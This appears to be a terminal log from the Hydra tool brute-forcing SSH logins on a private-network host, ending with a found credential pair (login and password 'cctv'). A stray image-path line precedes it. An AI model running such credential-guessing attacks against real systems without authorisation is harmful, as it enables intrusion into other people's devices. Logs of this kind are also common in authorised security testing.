 [ATTEMPT] target 192.168.0.106 - login "cctv" - pass "cctr" - 32917 of 457105 [child 12] (0/129)
[ATTEMPT] target 192.168.0.106 - login "cctv" - pass "ccts" - 32918 of 457105 [child 15] (0/129)
[ATTEMPT] target 192.168.0.106 - login "cctv" - pass "cctt" - 32919 of 457105 [child 42] (0/129)
[ATTEMPT] target 192.168.0.106 - login "cctv" - pass "cctu" - 32920 of 457105 [child 54] (0/129)
[22][ssh] host: 192.168.0.106   login: cctv   password: cctv
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-25 02:53:59